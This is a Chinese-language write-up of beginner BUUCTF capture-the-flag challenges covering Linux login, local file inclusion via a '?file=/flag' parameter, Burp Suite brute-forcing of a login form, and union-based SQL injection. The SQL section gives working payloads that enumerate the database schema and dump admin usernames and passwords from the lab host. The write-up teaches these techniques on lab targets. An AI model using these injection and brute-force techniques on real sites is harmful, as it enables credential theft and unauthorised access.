(1) Linux labs

题目给出了ssh登录的账号密码,另外给出了一个链接,打开链接,显示的是

“index of /”

表示的是根目录

那登录到主机,然后进入到根目录,即可看到flag文件



(2) BUU LFI COURSE 1

题目就给出了一个链接,打开链接,显示的是一段PHP代码

php中的文件函数有几个需要特别注意的, include()、include_once()、require()、require_once(),它们都会包含并运行文件;具体的函数危害原理用搜索引擎查一下。

解决方法:在http请求后面构造一个参数 "?file=/flag", 参数中给出了路径。

这个题告诉我们什么是LFI (Local File Inclusion)





(3) BUU BRUTE 1

这个题目给的是一个链接,打开链接。显示输入用户名和密码。这是一个burpSuite的简单使用的题目。

首先,通过页面,输入用户名和密码,从浏览器控制台看到http请求是 http://dea9df30-6bad-405d-b331-f4151560a181.node4.buuoj.cn:81/?username=xyxxxx&password=oooooo

将这个链接在Burp Suite里面暴力使用,先破解用户名,然后再破解密码。双$$包含的就是一个变量。设置一下payloads,自己导入用户名,设置resource pool,一个线程每100ms跑一次即可。

对返回结果用length倒序

再固定username,动态设定password再跑一次

运行结果,用length倒序,即可发现密码。



(4) BUU SQL COURSE 1

(4.1) 首先,点开新闻一、二、三时发现了传参数,有可能存在sql注入漏洞

给参数追加 and 1=2试试,再 or 1=1试试,发现确实存在漏洞



(4.2) 爆所有的库

select group_concat(schema_name) from information_schema.schemata

(4.3) 爆所有的表

http://175a81e2-5956-4a5c-8370-74ef07c67a4e.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select '',group_concat(table_name) from information_schema.tables



(4.4) 找目标表信息

链接页面有一个登录,而所有表里面有一个users、admin、contents表。所以尝试找找里面的用户名和密码。

http://175a81e2-5956-4a5c-8370-74ef07c67a4e.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select '',group_concat(table_name) from information_schema.tables where table_schema='ctftraining'



(4.5) 确定表的字段

http://175a81e2-5956-4a5c-8370-74ef07c67a4e.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select '',group_concat(column_name) from information_schema.columns where table_name='users'users表

admin表





(4.6) 确定admin、user表的数据

http://175a81e2-5956-4a5c-8370-74ef07c67a4e.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select username as title,password as content from admin

user表没有数据,这里就不截图了

(4.7) 对密码进行解密,一般应用都是对密码双md5加密。但是测试题一般就简单点,先直接用 用户名和密码登录

到此为止,sql注入的题就解完了。

1253

1253

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?